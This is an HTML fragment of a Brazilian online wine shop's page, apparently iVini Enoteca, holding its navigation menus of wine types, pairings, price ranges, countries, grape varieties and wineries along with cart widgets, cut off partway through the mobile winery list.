  <a href="#" aria-hidden="true" class="searchbar-close glyph cross"></a>
</div>

<div class="account-container">
  
    
    
    
    

    
      <a href="/account/login" id="customer_login_link">Entrar</a>
    
  
  <a href="#" aria-hidden="true" class="account-close glyph cross"></a>
</div>




      </div>
      
    </div><!-- .row -->

    <div class="bottom-row">
      <div class="row">
        <div class="columns menu-container">
          <div class="main-menu">
  <nav role="navigation" class="widescreen clearfix">
    <ul class="font-nav">
      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/">
                Home
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
                Sobre Nós
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/collections/all">
                Catálogo <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

              <ul class="sub-nav catalog">              
                <li class="sub-nav-item row">
                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Tipos</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                        
                           <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                        
                           <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                        
                           <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                        
                           <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                        
                           <li><a href="/collections/licor" title="">Licor</a></li>
                        
                           <li><a href="/collections/grappa" title="">Grappa</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Harmonização</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                        
                           <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                        
                           <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                        
                           <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                        
                           <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Preços</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                        
                           <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                        
                           <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                        
                           <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                        
                           <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Especiais</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                        
                           <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                        
                           <li><a href="/collections/organico" title="">Orgânicos</a></li>
                        
                           <li><a href="/pages/receitas" title="">Receitas</a></li>
                        
                      </ul>
                    </div>
                  

                </li>
              </ul>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Países <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Uvas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/vinicolas">
                Vinícolas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
                Vale Presente
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/blogs/news">
                Blog
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/midia">
                Mídia
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
                Contato
              </a>
            </li>
          

      
    </ul>
  </nav>

</div>

        </div>
        
        <div class="columns cart-container">
          <div class="cart">
 	<div class="show-for-medium-up">
	  <a class="cart-link" href="/cart">Carrinho <span class="number-wrapper hide">(<span class="number">0</span>)</span><span aria-hidden="true" class="glyph cart"></span></a>

		<div class="recently-added">
		  <table width="100%">
			  <thead>
			    <tr>
			      <td colspan="3">Adicionado recentemente</td>
			    </tr>
			  </thead>
			  
			  <tbody>
					

			  </tbody>

			  <tfoot>
			    <tr>
						<td class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></td>
						<td colspan="2" class="text-right all-caps"><strong>Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></td>
			    </tr>
			  </tfoot>
			  
			</table>

			<div class="row"> 
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>

	<div class="show-for-small hide-for-ie9-down">
		<div class="recently-added-mask hide"></div>
		<div class="recently-added mobile">
			<a aria-hidden="true" class="close glyph cross"></a>
			

			<div class="row">
				<div class="columns">
					<p><strong class="all-caps">Adicionado recentemente</strong></p>
					<p class="mobile-item"></p>
					<p class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></p>
					<p><strong class="all-caps">Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></p>
				</div>
			</div>

			<div class="row">
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>
</div>


        </div>

        <div class="mobile-tools">
          <a class="glyph menu" href=""></a>
          
          <a href="/search" class="glyph search"></a>
          
          
          <a href="/account" class="glyph account"></a>
          
          <a href="/cart" class="glyph cart"></a>

        </div>
      </div>
    </div>

    <div class="main-menu-dropdown-panel">
      <div class="row">
      
      </div>
    </div>

    <div class="mobile-menu">
      <nav role="navigation">
  <ul class="font-nav">
    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/">
              Home
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
              Sobre Nós
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/collections/all">
              Catálogo <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>

            <ul class="sub-nav catalog">
              <li class="bg"></li>
              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Tipos <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                      
                         <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                      
                         <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                      
                         <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                      
                         <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                      
                         <li><a href="/collections/licor" title="">Licor</a></li>
                      
                         <li><a href="/collections/grappa" title="">Grappa</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Harmonização <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                      
                         <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                      
                         <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                      
                         <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                      
                         <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Preços <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                      
                         <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                      
                         <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                      
                         <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                      
                         <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Especiais <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                      
                         <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                      
                         <li><a href="/collections/organico" title="">Orgânicos</a></li>
                      
                         <li><a href="/pages/receitas" title="">Receitas</a></li>
                      
                    </ul>
              </li>
              

            </ul>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Países <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
              
                <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
              
                <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
              
                <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Uvas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
              
                <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
              
                <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
              
                <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/vinicolas">
              Vinícolas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
              
                <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
              
                <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
              
                <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
              
                <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
              
                <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
              
                <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
              
                <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
              
                <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
              
                <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
              
